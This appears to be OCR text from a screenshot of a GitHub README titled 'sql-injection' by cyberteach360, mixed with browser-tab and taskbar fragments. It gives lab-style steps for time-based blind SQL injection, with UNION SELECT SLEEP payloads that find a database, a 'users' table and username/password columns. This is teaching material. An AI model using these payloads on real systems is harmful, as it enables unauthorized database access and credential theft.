 MySQL LOAD_
9.2 The SELEC
cyberteach360
like in sql - Go
SQL LIKE Oper
SQL Tryit Edito
https://github.com/cyberteach360/sql-injection
README.md
Step 2:Find out dabase name
admin123' UNION SELECT SLEEP(5),2,3 where database() like 'u%';--
Here dabase name :sqli_four
Step 3:Find out table name
information_schema.tables WHERE table_schema = 'sqli_four' and table_name like 'a%';--
Here table name:users
Step4:Find out Column name
admin123' UNION SELECT SLEEP(5),2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHE
Here Column name username and password
29°C
Cloudy
170
ENG
IN
23:47
28-06-2022
2